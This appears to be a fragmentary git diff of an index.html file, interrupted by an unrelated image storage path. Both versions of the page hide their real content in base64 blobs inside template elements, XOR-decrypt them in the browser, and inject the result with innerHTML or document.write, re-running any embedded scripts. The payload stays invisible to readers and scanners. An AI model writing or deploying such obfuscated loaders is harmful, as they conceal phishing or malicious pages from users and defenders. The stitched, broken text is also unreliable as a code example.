+  var _e=document.getElementById('x018dfdb2'+A3B8Eu);R0idc2.push(_e?_e.innerHTML:'');
 }
-var uuDQMw=dtFNuE.join('');
-var L7SqYu=atob(uuDQMw);
-var T2e8qY=new Uint8Array(L7SqYu.length);
-R1i8NU=0;
-while(R1i8NU<L7SqYu.length){
-  T2e8qY[R1i8NU]=L7SqYu.charCodeAt(R1i8NU)^R54g71.charCodeAt(R1i8NU%R54g71.length);
-  R1i8NU++;
+var KH13rf=R0idc2.join('');
+var xWt06v=atob(KH13rf);
+var wulAP5=new Uint8Array(xWt06v.length);
+for(A3B8Eu=0;A3B8Eu<xWt06v.length;A3B8Eu++){
+  wulAP5[A3B8Eu]=xWt06v.charCodeAt(A3B8Eu)^cQPZvA.charCodeAt(A3B8Eu%cQPZvA.length);
 }
-var qZgxZc=new TextDecoder('utf-8').decode(T2e8qY);
-
-/* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(qZgxZc);
-if(_t) document.title=_t[1];
-
-/* Extract head and body */
-var Cs6IuN=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(qZgxZc);
-var zyX8x4=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(qZgxZc);
-var _h=Cs6IuN?Cs6IuN[1]:'';
-var _b=zyX8x4?zyX8x4[1]:qZgxZc;
-
-/* Copy allowed head elements */
-if(_h){
-  var ysCaEJ=document.createElement('div');
-  ysCaEJ.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(ysCaEJ.firstChild){
-    var _n=ysCaEJ.firstChild;
-    var _tag=(_n.tagName||'').toUpperCase();
-    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
-      document.head.appendChild(_n);
-    }else{
-      ysCaEJ.removeChild(_n);
-    }
-  }
-}
-
-/* Extract scripts from body */
-var tZTh03=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){tZTh03.push([1,_s[1]]);}
-  else if(_c.trim()){tZTh03.push([0,_c]);}
-  return '';
-});
-
-/* Insert body */
-document.body.innerHTML=_b;
-
-/* Re-run scripts via <script> tag (global scope) */
-for(R1i8NU=0;R1i8NU<tZTh03.length;R1i8NU++){
-  nFc1ha=tZTh03[R1i8NU];
-  var EL7yKW=document.createElement('script');
-  if(nFc1ha[0]){
-    EL7yKW.src=nFc1ha[1];
-  }else{
-    EL7yKW.textContent=nFc1ha[1];
-  }
-  document.body.appendChild(EL7yKW);
-}
-})();</script>
-<!-- end -->
-</body>
-</html>
+var nfRwTs=new TextDecoder('utf-8').decode(wulAP5);
+document.open();
+document.write(nfRwTs);
+document.close();
+})();</script></body></html>

==== commit 0bc2b00a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,20 +1,78 @@
 <!DOCTYPE html>
-<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width"><title>Content</title></head><body><!-- boot --><template id="x018dfdb20">fbG5wzlzc4iDUebuYGAb3xRx2WkaQOd0gsZe22ehJeOM3tSaNw0riNOAr1TGvhRZIvic/glCXuXkBPr8IDQH6yI5jTgbBf90zM8ClGfyJavvh8uPORthoNPD/FfXrxsNfLKK5R5TQuWiFPjzbmkIokF92WxaQOJ7hdUKmG7idL7njtnCZ0sriNOAr03Kvhkcf/eY4ghCQ66nA+n7fiNEsUVwwyRbQMJ7n9UClW7zKKnvltCaaGM1os/M+lfI6gccLa3f5RlIRPrmGfz/azEHvVxt3XdMT6RyhdULjGDhYLTyismdNxpm54fTvVrMp1ofIOaU7xVJWfegEPjzbmNL+1tvyiZWFPJliZxBkG+uYLipkcqYfRF47tGemRmD9gYNOPyYsnAHCvjmS/z1YngFrggTjSRWQKs1j84PlnDidL7uh9GabElx44HLqDOD6lVZYbDQoRhAEPjlQeqrPD0S7iI5jSRWQKs4wcICi2biZbq8wp/OYFh3sMGbmRmD6lVZYb3Q7hVVTr20S665PjwW4xt9lg5WQKs1zIFO1Haqf6mrj92WOFM1oZCZ9wjH805zYbDdrFoHB/WyFPbuIGFQoU19lyRVWOks2JgGwgjvJ/2mwpzSewp65paN8V6Z6lZJJaHMvU0cIPjmUa66LSEItEt6yGoCTel5mcRZ2SH6P7ywhNrEXEk1otOAsxSOrR1UJuKY6RQdCvv1F+yjODwe3wg5jSRWQKY4i8lOnnCqYrOrgNvFdhty4JKIpw+P6kRPcbzduk0LCujoQLuzNgYF9Qg5jSRbTex9wcYRnGehKr/pkNiaJFM18JTC8hGX/FlZcKbNoFoRHfTmQaCuJDcv9Qg5jSRWTaZijdMNkGyoKrL0g9KYM1M1oZeSqgCR+E5zYbDdrFoHB/WwFPzpZGNL+Fhs33QaBbE1z8MAwWGpYeaMwpzfdkk1r97W9kvQoxoXbPKatlpVTbqnWb+iNSAF5BwpgSREVb45zJFNyCv0Df2mwpzfdkQ49JbS4FDMpFgbLuKZ6QgdCqqhE++yPDQd+QgomTRaQLkg2Y1DySz7LuaMwpzfdhQfiNOAsxmJ6g5ZI/+FoQlOULGoFrS6b2NXsU1rgGYZGLA1katp2SLvJ7/phsXfLWM1otOAsxnOqwceKP7HrEocIPjmUa66LWpKu1w0y2UbCeds1oFOmHK/a7irkcWMIgx4rtPi/1DNoTgYIsOE/w5CR56pH/q2LS52sE92yCQjKak5zOkGlXSqc7Tlg5DfFxt845+Ms0rCpAZUMvWP5RwcIPjmUa66LW5EtkN+32sDDu8vzNcCiyriKr/hy4f1dkk1otOA8FbPpQdDYeac/lIKB6yjCfq3YG1MuwEipyRWQKs1zMwKly+nYrThisjFdlglsoXIqDOD6lVZYbCZ5QlXRrm/S678YWld7iI5jSRWQKtzgMQb1GamdbjlltWQOFM14ZzM5lTN8X9ZYbDdrFpGRrGhH6PzeWlIphI5zmEYFO5n16tD2SLvJ/[base64]/Ge5x1VRa2oFbS6e21X/QU0zmUEBKZ3i4hY8yLvJ/2mwt6QJA1w8MmAoknb6gYWLfmZrAxGWPDrXOz1f2hApwEipyRWQKs1zMMMi2aqdfD0g9iWIxovosKS40GYwFVZYbDdrBhIUvW1Ge/+Ynsf9Rg5nzQGGKsh3NEb2XCoZbyu0pDPelk5st2UugKp6lVZYbDd4wxCWL6qHvmgLWRMsUx8wz98QKs1zNxp8yLvJ/2okNmPOUR955LE9kuDsX9ZYbDdrFpXS7yiGOD9NywX4VhhjTdEEPMu5oFD2SLvJ7/pkNiaJER37YfU/[base64]/2mwpyYNxkvosKW40GYwFVZYbCAhnAHCvjmX/z/fWMIvEZ/wiQNaqs1zIFD2WamdK3qg8XFdg9554ubmRmD6lVZYfGR5R1JB7GyFOPpNyxGsEZtyHZNaqs1zIFD2WWud+em046PLlIfotOAsxmDrBkcOb2K/htXEPixA+/qNgYF9Qg50A58QKs1zI8RnHKgKrTljdLfLWM1otOAsxnFoxkVe7CL7QgPB/WyFPbuIGFQoU19hD98QKs1zIFDjmurc7W8wo7NJhEuiNOAsxmD6h0cKPeV+EAHGOq2CbWQLSwF9VUTpyRWQKs7nsQTli+hZrDjwsf1dkk1otOA9VbNvlgKKOqYtloVGKi+SoS6LSwF9Qh6wmgZErE1msAR0S/ic7j+lpGSNwB7q8iqsxmD6ghzS7DdrFoJWL22HqP0bGFA9QZs3mEEDup4iYEY8yLvJ/2mwt+QOgZnuNPW8kuL51gYIvOY4g4KSLSzFKehBywF9Qg5jXATGP84iMQAlnCuc7TpjIbfOAZ758iqsxmD6lVZJ/[base64]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</template><template id="x018dfdb21">FDYaSN9FpURbSvFa7sbH4N+AV4zmcTDv84js0WnCv0Df2mwpzfdgt04ZjH4VbWpBFDYeKa7hsPEuDqUb+sOyAF5x0sgSRGTro816tD2SLvetemwpzfeAh554HUvk3KulUKN/fd91pBQ7SqS67sbH4N+AV4zmcTDv84js0WnCv0J6CM6Jzfdkk745/F4U2OvRQLL/mT61pcIPjmUa66LW5Kp0x83ykaBe1h1oFXiXrvdLLqi9jfIAhnqt6N5FjRpBwXJr2S/htJTb3vSoS6LSwF9Qh7zGcdB/l6mc8HwyK9YL/nyo7OZkU1s8aTvxmQ/llZcb7MpUEtCvjmUa66YG1XskF3gHAZELE13Jpp2SLvJ/2mj92NMQB7r5HP503Mp09ZcqKN9EEtCvjmUfOQLSwF9QZ4wWEEFKZijdMNkGyoJ67whZyEdg987p+as0/CuF1UbOec/hRORL/rHvz7Y2tA/BM50A58QKs1zI8ClWe9c/31lNvfLWM1otOAsxnUoxENKardvkpXUuPMUa66LSwFvU1wymwCWqsn3NEbwgjvJ/2mwpyZOgxtr4DI4VDNoU9Zcav3rFoHCvjmHO/oamVL+Fx23T5WUvtt16tD2SLveteMwpzfdkd07pbS5xTUqwcXKP6arAoHUdLmUa66LSxItFp+xGpMQLs13IFbiXr0Df2mwpyCXGM1otOAvVjPrwcNbOec/hRORL/mHuK6dgYF9Qg5jSQbAflyhc9Z2TL0Df2mwpzfdhl05pfJ/[base64]/MpAFUNvWU6xJTEPjxQb6hBywF9Qg5jWgTFP9wnowQiWOsbrPh2JzPeFxl+siqsxmD6lVZMfGZ6BNJTeLmQ/7iLTRVrRMTjSRWQKs1js4RnWe9Kq/nhtWKJVM1s8HQ6wKp6lVZYbDd+B9fXvWyA+/0fmpKp0UjjXEGEO5nj8AQnDnFJ/2mwsH1XEk1otOO4E3GulgbIPSa6VRXRa+jA/[base64]/[base64]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[base64]/fyFXtExw2HdMQL1llJpp2SLvJ/2mls6eOBp89prP/QODqxkVYaDTvgkHT7m1FLWQLSwF9Qg5y2gTGKZmhNMKl2n1J+296JzfdkloiPmAsxmD5BYWMenQ7g5JELCpB+voLXcv9Qg5jSRWA+R5g9NZ2SGpYbvghNrEXEk1otOAs1vCqR4eM/+I4h4KSbeqHvygLS8W5RsvnmBNaqs1zIFD2WCgdbnjkJGcOQV68MmAsAHB80FAJKv3rFoHCqXMe666LSwLtkdp1CkUFOU1n9cE2XnFJ/2mwpzfIQBx9puaswibug1CS7DdrFoHCrCjGOnyeTYF5BBp1T98QKs1zIFDn2uja+emgcmNJAx79rDP/1bR8X9ZYbDd8XAtCvjmUaD5Ynxc+EptwyoVD/t8icVDggjvJ/2mwpycOQV68MmA5VjR4lhUJvjQ6whCT7bvSoS6LSwF9Qh7wnYSBfk4j84PlnD1J6vnkJTSew59r5TS9lzN5xcWM/SY/lMcIPjmUa66LW5EtkN+32sDDu8vzNcCiyriKrruz9uNMwx7r5HHugKp6lVZYe33hloHCvjoBeH7fngFriI5jSRWQKtlg9IKjWugaeemhNWHMw0uiNOAsxmD6hcWNeSS4UAHGeq2CbWQLSwF9Qg5wWEQFLE12ZFGwgjvJ/2mwpyLJAh78ZXP4VSZ6gELIP6O4BtTT4DuXLuqKCUFoVp4w3caAf9wtYlSyTK/f/[base64]</template><template id="x018dfdb22">cQIr2f6QBOT6ruQaCrOjkJ9Rg3lTxDTKslwpJR1SL+Ke+x15XEXEk1otOAs0OOoxsdJOjHrEsXGuj9e666LSwF9Up21SkFCOpxg9ZZ2TLvNu32mpzMZhltooHH8ViL+llJbaDRvFQSA+PMUa66LSwFsUFq3WgXGbE1is0GgTnFJ/2mwpzfNwV85Z2N+k3GpwZDYfOY4g5CWOPMUa66LSwFsklplyRHUPtt16tD2SLveteMwpzfdkdh7ZLT5xfQohoOYev3rFoHCvjmBfz7Y39Dulp0lyQCEup7n80CjWeXL/Cz0pnWdh1n453T/1jXryxRcbnd/xlGRr3uQKehBywF9Qg5jWsGAeh8mNhZ2TP0Df2mwpyCXGM1otOAvU3MqwYNYeOL61pcIPjmUa66LWpMuUQjjXMeCf9w16tD2SLvJ/3xi9iLPlM1sMPQ6wKp6lVZYbDd5B9OTbCyS66oPXxd7iI5jSRWHYEfzIFD2SygdfDii8qWMgxnooiqsxmD6lVZJfmO/BZGU+LmF+L/dTcv9Qg5jSRWAed8i89OkHaqaq68wt+aOB1w8MiqsxmD6lVZNfWF+FdGRrGhH7S6bmlLoU1rlg5WQKs1zIEOmHCobrO8wo/NJhE1ssiqsxmD6lVZIv+R4wgdCq6nA6a3IHhArVw0wHECBe8816tD2SLvJ/3gjdKLexp8+JaaswiRug1CS7DdrFoHCr6pH/[base64]/2mkt2bMgB75cmAoxmS/AUBeprdrFoHV9LMUa66LWpKulx83yQNaqs1zIFD2XWmY6nu2JzOZlkwufmAsxmD6lUNJOiJoRtLQ7+oS675aGJRsFoipyRWQKs1zNECnWamabq8wo/NJhE1sMPQ6wKp6lVZYbDd6hVJXvW1GPT/NywU51hhlg5WQKs1zIEAlm6gdeemlN2NfkQ49pbY5xTOvwEcJbnGhloHCvjmUez1f2hApwVtwnRMQLpllIEQlm6mY/3wg87Xe0R37YHE9kuK8X9ZYbDdrFpKS6qhGOC3eWNV7wgtnXQOW4E1zIFDhAjFJ/2mwtqQOR1w8NPBs0Kp6lVZYbDd7xVLRar8Ufj7fyQI+El6zmEYFKZ3gNQG0DnFJ/[base64]/D1i8aabEkkuoPYqDOD6lVZYbCAhloHCvjmUaD5YmJRsEZtgGYZBPI1l6tD2SLvJ/2mwsyeMg187JSaswuTug1CS7DdrFoHCqXMUa66LSwF+1p83WtbCO50iMQR2XnFJ/2mwpzfdkll45fE+lfE8FVId+CFrEgXWqD9e666LSwF9VUTjSRWQKs1wsIMnWfiZbHpgdffLWM1otOAsxmD6hMWL+TQ/xNdT+LmQLzqdTcv9Qg5jSRWQKtljcUHkGyoPf230MyHbWM1otOAsxnewFVZYbDdrFRRT6qvF+f/aSFHtEx+yCQNaqs1zIFD2SLvZrHvhdLSJQx55MmA9VXGslgKNfGP+EEtCvjmUa66cAYF9Qg50A5WQKQ/vNECv2emNKfF0tGNAB9GzZXn9nbonjcgBMnO1jdPYpuvB/+rRUYRoGp8mHAaEdlSlNEynFv/cJrr2oqzPhp65bbaq2PGvzEBIPmR1AlwQ5WIBMDCRkZG5E9h3jBCWd8tq8paqTK9Nqfy0viUHjh0u4r0pliRpiY4c/nN/BtmfrmiNcX7QWFqj1payFAwUuRQltMtum6YQ5fftN+3GAZh6qP1qm3IjTAxKtWn4TRPZaDwKMXwf1ZzpBlhwzI0CPojopg6jG2eSZTJrPbKLFFe1J736U/FskEfI8SMxRJzRuyQQevbSE0S51lK130hVcxfmMhVyUuicIzuqvjMNRhCwKKRp0jKkD4ccPKIyTVGWOynKf/NQl5JmGl39Gs/Dc9BqfQXlFOCb6rnofOYG11n0ZDk4GmSvBtMNdzF5jV9H4yNNurZZmtKoUUg3nESVM5cg+JQtme5bO+y1NuIYypZ+8eV9F7nryUaePOlyQJWTLejCOGuQ2RynVAtmzFPMt1+hPk3lUCcc4Twqu66MAVU6qvW9XORoSBKG/[base64]/QrfXqfK+Pwxd+qPD0FjMpQQXONKqugIVRumWRMj2anth5U5emlwSL7Imh5gbj3iAdJDX2tS+HTsi26PG+GPxhw02Csmkwz9NcraqH8vYPEActx4q5WpFMsV4uOg7qTeCSe3foeSFGllx87jX/0nQoQw+CNnKvTZBGKmVRP7xWD1h4hhcwFQaGcpRm+ZXmmH+VqjyqfGlZlh+up7GpGjwvjlOEqPNyxllRYmnNtvUeF5dpWJbw11FC/hmvNkWulOITJPrju2KEAtv0YTqxHvt+EAxB+ef30psa7P/AMTqeE1wp2B042FPE8RXiZUHyzW2Xov1ktGdZQJ/y6Diq0vtsx4zLdXFxB8eaeytNOSvSVQdv09Y7EIGB/xUm8oFnkP2dInOjt6NBl9N0LCQymPb+T0LMsnN5DBzRoj3Qff4YHV9j18p/WUdEO0no5gQzTK5T5Lcm9SROgR02LKQ617UpUU7CcS+3i9gZZa+G7/PWGNjsEN2nWYDDc192cw1qnX+Q67ttvq2Jyd7tb/n1AuTmUA0FcWK/jZlZoKlBOfUXVtnsEZ3/FMSFM963dYRlEq6Uovcht3IYR4g5bGXom/kvzdIGOeS3SxTer+zGevZOG5yrV5d+n4DAe94lJU0oEmtd6y0mMTGZC5j1suS8XvKgUcjNvevxjt1S+v+JNn5Yn5IpVIv5ncHC+Bwp/dbkm64Vq+02+uuZztY6MrLyQrZkyUdCqOEyBFVTJSFRf2ran9WkkFt42cVVvgmn/A3lEaOdZ7H09WMIw5Y6cfUpw/ijC0sBeCy2BVSQIuUC/vTfTt37EYtxkAfKsp5jvsMr1aWZOv8qNuIHC977sb5/GzOjkYdAteuy01iE6KrF7jWW1Zn5WZs61FBI+lznsNTvnX9arDugc6JPARMwIL64g6XgRgaE+G1wShOWpCOFOPWRkREklpL9HUXK8JAoMQwgUeMQJDWm/qmH1xk76Xox0PBmABJKaXFxy5gber3N/2pTFxWvWFuz1QiWed/hs9bvliZX6jklfusYQFt66DP8XPuuE1BAN209ghAXb6wHMfCYTlUmm8s11IdV99Fm9cAlnuHdonSrcicZFBxwMfs8W7tnCUMAPuF5y9GQ6LyRv/jXXkdol1O2GA7K9wkvJg6j0y8ZZbSrvuHJh9gw4HapWj7qAwcE9zIxC9VRuiWFPvySGpBmhhN4n4BGu52ppYsr3CaaYznm4SyMzlQ8p36wEH0/xEbDOa8ukx